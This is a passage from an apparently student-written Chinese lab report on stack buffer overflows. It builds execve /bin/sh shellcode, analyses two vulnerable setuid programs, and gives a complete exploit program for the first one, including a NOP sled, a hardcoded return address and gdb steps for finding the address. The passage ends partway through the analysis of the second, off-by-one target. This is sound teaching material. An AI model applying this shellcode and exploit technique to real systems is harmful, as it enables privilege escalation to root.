（4）淹没参数变量：修改函数的参数变量也可能改变当前函数的执行结果和流程；

（4）淹没上级函数的栈帧，情况与上述4点类似，只不过影响的是上级函数的执行。

综上所述，如果在传入buffer的数据内保存了一系列的指令的二进制代码，一旦栈溢出时修改了函数的返回地址，并将该地址指向这段二进制代码的其实位置，那么就完成了基本的溢出攻击行为。

1. **实验步骤**
2. shellcode构建

* 首先编写shellcode的C代码如下图所示



该shellcode是通过 execve 系统调用来启动一个新的 /bin/sh从而打开shell

* 执行指令gcc shellcode.c -o shellcode编译shellcode成为可执行文件，执行结果如下



能够成功弹出shell

* 然后使用objdump执行命令objdump -d shellcode > shellcode.s对编译出的二进制程序进行反汇编,得到的main函数部分如下所示



* 根据编译得到的汇编代码以及shellcode模板，手工重写汇编代码如下



（1）寄存器清零: xor eax, eax 是一种高效的方法来将eax寄存器的值设置为0。在系统调用中，eax用来存放系统调用号，而在此之前需要用来表示NULL。

（2）构建字符串: 代码中通过push 0x68732f2f和push 0x6e69622f将/bin//sh字符串以逆序方式构建到栈上。Linux系统在解析时会忽略多余的斜杠，因此/bin//sh与/bin/sh被视为等同。

（3）设置系统调用参数:

ebx用来存放要执行的程序路径/bin/sh的地址。

ecx用来存放指向参数数组的指针，该数组包含程序路径和一个NULL终结。

edx为环境变量数组指针，此处传递NULL表示不使用环境变量。

（4）发起系统调用: 通过将系统调用号11（对应execve）存入eax，并执行int 0x80来触发系统调用。系统调用成功后，当前进程的映像会被/bin/sh替换，即启动一个shell。

* 将编写的汇编shellcode进行编译链接，运行得到的可执行程序发现可以成功弹出shell



* 执行指令for i in $(objdump -d scode | grep "^ " |cut -f2); do echo -n '\x'$i; done;获得我们编写的shellcode的机器码



* 将得到的机器码写入C程序中测试，c程序如下图所示



* gcc编译该c程序并执行，注意由于系统设置了堆栈运行保护，gcc编译时需要使用参数：-fno-stack-protector -z execstack。



可以发现我们自行编写的shellcode代码尽管其可执行文件可以执行，但是其转为机器码再添加到c程序中便会引发系统的段错误。推测可能的原因是因为系统自带的缓冲区溢出保护（如堆栈保护、canary等）：现代编译器（如GCC）和操作系统通常会使用这些机制防止缓冲区溢出，通过在返回地址附近放置特定的值（canary）来检测并阻止非法修改。

因此转为使用Aleph 构造的shellcode，将其添加到C语言测试程序后如下



* 编译该程序并执行得到的结果如下



观察结果发现该shellcode可以正常使用。

* 将该shellcode的机器码保存到shellcode.h文件中方便exploit程序调用。



1. 漏洞程序1

**2.1漏洞分析**

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

int bar(char *arg, char *out)

{

strcpy(out, arg);

return 0;

}

void foo(char *argv[])

{

char buf[256];

bar(argv[1], buf);

}

int main(int argc, char *argv[])

{

if (argc != 2)

{

fprintf(stderr, "target1: argc != 2\n");

exit(EXIT_FAILURE);

}

setuid(0);

foo(argv);

return 0;

}

该程序在main函数中调用foo函数，然后在foo函数中调用bar，在bar函数中调用了strcpy函数将argv[1]拷贝到buf中，但是并没有对参数的长度进行限制，而且在main函数中argv[1]的内容可以由用户编辑，所以我们可以通过编辑argv[1]的内容让其在拷贝到buf中时产生缓冲区溢出，从而覆盖foo函数的返回地址，最后将程序跳转到我们的shellcode代码中

**2.2攻击原理**

该漏洞属于栈溢出漏洞，程序的内存地址如下图所示



栈的增长方向是由高地址向低地址增长，在buf变量的大小为256字节，但是在调用strcpy时并没有规定字符串的长度，因此，我们可以使buf的大小超过256字节，使其能够覆盖函数的返回地址，将函数的返回地址覆盖为我们编写的shellcode的地址，便可以实现该漏洞的利用

**2.3构造payload**

* 执行指令gdb -e exploit1 -s /tmp/vul1 --directory=../vulnerables将vul1和exploit1链接到一起进行调试



下面逐一对该指令各个部分解释

（1）-e exploit1这个选项用来指定要调试的执行文件，这里的 exploit1 是用来攻击漏洞的代码可执行文件

（2）-s /tmp/vul1：-s 选项后面跟的是符号文件，这里 /tmp/vul1 是包含调试信息的符号文件的路径。

（3）--directory=../vulnerables：这个参数设置 gdb 的搜索路径，用于查找源代码文件。这里的 ../vulnerables 指定源代码文件的相对路径，告诉 gdb 在当前目录的上一级目录下的 vulnerables 文件夹中查找源代码文件。

然后由于在攻击程序exploit1中使用了系统调用exec，所以我们在调试的时候需要使用命令catch exec设置catchpoint



其中catch命令可以让gdb在某些事件发生的时候暂停执行，比如C++抛出异常、捕获异常、调用fork()、加载动态链接库以及某些系统调用的时候，其格式为catch event，还有一个变体tcatch event设置临时捕获点，其中event的参数可以为：

throw|rethrow|catch|exec|fork|vfork|syscall|exception|unhandled|assertsyscall [name | number | group:groupname | g:groupname] …signal [signal… | ‘all’]

在本次实验中需要在进行到系统调用的时候将程序暂停执行。

* 然后执行run命令运行该程序





* 在两个函数的位置使用命令b <函数名>为两个函数设置断点，然后执行continue命令将程序运行至下一个断点



* 查看变量buf的起始地址为0xffffdc4c方便后面payload的构造



* 在得到了buf变量的起始地址之后编写exploit1攻击程序

#include <stdio.h>

#include <stdint.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

#include "shellcode/shellcode.h"

#define TARGET "/tmp/vul1"

int main(void)

{

    unsigned int return_addr = 0xffffdc4c;

    char payload[264];

    memcpy(payload, shellcode, strlen(shellcode));

    for (int i = strlen(shellcode); i < 260; i++)

        payload[i] = 0x90;

    memcpy(&payload[260], &return_addr, 4);

    char *args[] = {TARGET, payload, NULL};

    char *env[] = {NULL};

    execve(TARGET, args, env);

    fprintf(stderr, "execve failed.\n");

    return 0;

}

（1）首先定位到之前步骤中的shellcode的位置，将保存有shellcode机器码的变量shellcode引入到该程序中。然后定义目标程序为已经安装过后的vul1程序，需要注意的是目标程序并非vulnerables目录下的vul程序。

（2）然后确定程序的返回地址，在之前的步骤中我们确定了buf的起始地址为0xffffdc4c，将其保存到变量return_addr中。

（3）之后开始构造payload，payload起始位置的内容为shellcode的机器码，然后填充NOP指令（机器码0x90），一直填充到260字节，在最后的4个字节处填入buf的起始地址，从而使得函数在返回时进入的地址是buf的起始地址，从而开始执行shellcode程序。

将payload填充后的程序内存结构如下



程序在运行时将ffffdc4c作为函数的返回地址进行返回，返回到了shellcode的机器码处，从而成功获取shell

（4）最后定义一个包含目标程序路径和攻击载荷的参数数组args，以及一个空的环境变量数组env。然后使用execve系统调用来执行目标程序，并传入构造好的参数和环境变量。如果execve成功，目标程序将被攻击载荷取代。如果失败，将打印错误消息。

**2.3攻击结果**

将编写好的攻击程序编译后运行



成功获取目标程序的shell

1. 漏洞程序2

**3.1漏洞分析**

目标程序的源代码入下，

#include <stdio.h>

#include <stdlib.h>

#include <string.h>

#include <unistd.h>

void nstrcpy(char *out, int outl, char *in)

{

int i, len;

len = strlen(in);

if (len > outl)

len = outl;

for (i = 0; i <= len; i++)

out[i] = in[i];

}

void bar(char *arg)

{

char buf[200];

nstrcpy(buf, sizeof buf, arg);

}

void foo(char *argv[])

{

bar(argv[1]);

}

int main(int argc, char *argv[])

{

if (argc != 2)

{

fprintf(stderr, "target2: argc != 2\n");

exit(EXIT_FAILURE);

}

setuid(0);

foo(argv);

return 0;

}

该程序与第一个漏洞程序相似都是由main函数直接调用foo函数，然后再由foo函数调用bar函数，不同点是bar函数创建了大小为200的buf并调用函数nstrcpy将arg的内容复制到buf中。程序的漏洞出现在nstrcpy函数中，在逐位将arg变量赋值到buf时多复制了一字节，正常情况应该是i从0到len-1，但是该函数多复制了buf的最后一字节，因此我们可以通过修改buf变量缓冲区最后一个字节的内容来攻击该漏洞程序。

**3.2 攻击原理**

首先绘制出该程序在执行到bar函数时程序的内存结构



因为程序的漏洞限制我们能够造成缓冲区溢出的大小最多为1个字节，也就是说我们能够覆盖的值只能是buf变量上方foo函数的ebp的后两位，因此我们并不能和第一个漏洞一样直接覆盖程序的返回地址，只能通过修改foo函数的ebp完成攻击

根据前面提到的函数返回的原理，这里当bar函数执行完毕之后将会执行以下几个步骤

（1）mov esp ebp销毁bar函数栈帧

（2）pop ebp指令将ebp出栈将栈中保存的foo函数的ebp赋值给ebp

（3）ret 相当于pop eip将bar函数的返回地址赋值给eip即为程序跳转到该地址执行

因为我们想要让程序最终跳转到我们的shellcode代码中，所以在第（3）步时需要将赋值给eip的地址进行篡改，也就是说在执行第（3）步前esp指向的内容应该是shellcode的起始地址，这样才能够保证执行ret时程序跳转到shellcode代码。

因为在第（1）步中有将ebp的值赋值到esp的操作，而且我们能够修改ebp的最后一个字节，所以我们的攻击程序的入手点可以通过修改ebp的值在第（1）步对esp进行修改。

需要注意的是第（2）步存在有一个pop指令，所以我们赋值给esp的值应当-4保证最后能够正确跳转。

最后我们得出结论，我们需要在跳转后esp+4的位置放置shellcode的起始地址即可完成攻击

**3.3构造payload**

首先执行指令gdb -e exploit2 -s /tmp/vul2 --directory=../vulnerables将目标程序和我们的还没有编写的攻击程序编译到一起进行调试



然后设置catchpoint，使得程序在执行到系统调用的时候能够停止执行，之后运行程序



在函数bar上打断点，然后执行，使得程序执行到bar函数中



在bar函数的栈中时因为我们知道buf的大小是200字节，所以我们查看buf+200位置的数据即0xffffdd80位置保存的数据为ffffdd8c，其意义是foo函数的ebp保存在ffffdd80位置，foo函数的ebp的值为ffffdd8c



我们使用命令 up 1上移到foo函数的栈帧中查看ebp寄存器的值可以发现ebp的值确实是ffffdd8c可以验证我们上一步的结论。

